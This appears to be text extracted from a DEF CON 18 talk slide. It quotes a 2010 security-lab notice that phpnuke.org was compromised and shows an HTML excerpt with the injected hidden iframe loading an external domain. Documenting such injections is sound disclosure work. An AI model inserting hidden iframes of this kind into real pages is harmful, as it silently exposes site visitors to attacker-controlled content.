 PHPNuke.org too!?
phpnuke.org has been compromised
Posted: 07 May 2010 07:25 AM
Websense® Security Labs™ ThreatSeeker™ Network has discovered that the popular Web site, phpnuke.org, has been compromised.
PHP-Nuke is a popular Web content management system (CMS), based on PHP and a database such as MySQL, PostgreSQL, Sybase, or
Adabas. Earlier versions were open source and free software protected by GNU Public License, but since then it has become commercial
software. As it is still very popular in the Internet community, it is not surprising that it has become a target of blackhat attacks.
</head>
<body bgcolor="#ffffff" text="#000000" link="#363636" vlink="#363636" alink="#d5ae83">
<center><iframe src="http://goldl .info/intraf.php?kod=910126&site=phpnuke.org" width="2"
height="3" style="visibility: hidden"></iframe>
</center><br>
<table border="0" bgcolor="#ffffff" width="100%"><tr>
<td align="left"><a href="/"><img src="themes/Nuke2005/images/logo.jpg" border="0"
alt="Welcome to PHP-Nuke"></a></td>
<td width="10%">&nbsp;</td>
DEFCON
18
TRACK 3
DEF
CON
e18h.teen